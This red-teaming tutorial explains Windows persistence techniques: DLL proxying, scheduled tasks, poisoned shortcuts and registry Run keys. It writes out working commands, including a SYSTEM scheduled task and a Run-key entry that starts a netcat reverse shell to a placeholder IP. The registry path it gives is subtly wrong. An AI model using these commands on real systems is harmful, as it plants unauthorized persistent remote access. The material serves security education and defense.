Red Teaming: Persistence Techniques
Persistence is a technique widely used by red teaming professionals and adversaries to maintain a connection with target systems after interruptions that can cut off their access. In this context, persistence includes access and configuration to maintain the initial foothold of the systems.

FREE role-guided training plans
Playing with a DLL proxy

The DLL proxy technique is commonly used for traffic interception, but it can also be a good friend for persistence. In short, a portable executable file (program.exe) can call a legitimate.dll file with some exported functions, such as exportedFunction1, exportedFunction2, and exportedFunction3. To perform this technique, we need to create a target DLL with the same exported functions, rename it to the original name, introduce the customized code, and forward the execution to the original DLL (legitimate1.dll). The next image presents the described scenario in detail.
Before the DLL proxy technique: program.exe calls the functions from the legitimate.dll.
After the DLL proxy technique: program.exe calls the "exportedFunction1" from the original DLL (legitimate.dll - the hooked DLL), the persistent code is loaded into the memory, for instance, a code capable of running a bind shell, and the execution is forwarded to the original DLL renamed to "legitimate1.dll".
A potential code to perform this task is presented below. On the left side, we can see all the legitimate exported calls. The proxy is achieved on the right side using a linker to the right DLL (the original one), and the malicious or persistence is executed when the DLL process is attached.
More details about this technique can be found here.
The dratted scheduled task
One of the most famous persistence techniques is creating a scheduled task that will execute within a time range to execute the target code.
The following line can create a scheduled task that will execute every minute. After that, a shell under the C:\tmp\shell.cmd path is executed.
schtasks /create /sc minute /mo 1 /tn "persistenttask" /tr C:\tmp\shell.cmd /ru "SYSTEM"More details about this technique here.
Poisoning .lnk Shortcuts
A common way of creating persistence on a target machine is poisoning a simple shortcut. By changing the "Target" field, we can tell the shortcut what it should execute. The next image shows that the HxD64.exe program is opened after executing the shortcut file.
However, we can add a crafted payload that can do two things:
- Open the original program (HxD64.exe); and
- Execute the target one (calc.exe) and minimize it.
powershell.exe -c "invoke-item \\VBOXSVR\Tools\HxD\HxD64.exe; invoke-item c:\windows\system32\calc.exe"With this technique in place, any program can be launched when the user starts the legitimate program by clicking on the shortcut file. For instance, Google Chrome or Microsoft Edge could be good candidates to perform this technique during a red teaming exercise.
For more details, see this article.
The standard "Registry Keys / StartUp Folder"
The classical way of creating persistence on a machine is using the Windows registry or putting a target file on the Windows startup folder. This is even the most used method by malware authors to create persistence after an infection.
The following code can be used to execute the nc.exe file and start a remote shell when the machine starts.
REG ADD HKEY_CURRENT_USER\SOFTWARE\Microsoft\CurrentVersion\Run /v 1 /d "C:\Users\guest\Downloads\nc.exe -e cmd.exe IP PORT"On the other side, a target file can also be dropped into the startup folder located at:
C:\Users\[Username]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup.MITRE defines this technique as T1547, and more details about it can be found here.

FREE role-guided training plans
Persistence techniques in red teaming
In many cases, gaining an initial foothold over the network or an asset is not enough, and some persistent access must be in place.
For this reason, monitoring all the processes and traffic is essential to detect and block malicious activity earlier or even improve cybersecurity.
Sources:
- Persistence Techniques, Linode
- Intercept APIs, PacketStormSecurity
- Persistence Schedule tasks, PentestLab
- Modifying .ink shortcuts, IredTeam
- T1547, MITRE